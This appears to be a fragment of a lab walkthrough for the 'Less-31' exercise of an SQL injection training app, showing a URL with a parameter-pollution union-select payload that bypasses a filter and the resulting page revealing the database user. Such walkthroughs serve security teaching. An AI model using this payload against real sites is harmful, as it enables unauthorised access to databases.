 Less-31 FUN with WAF
sql.com:28047/Less-31/?id=1&id=-2") union select 1,user(),("3
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3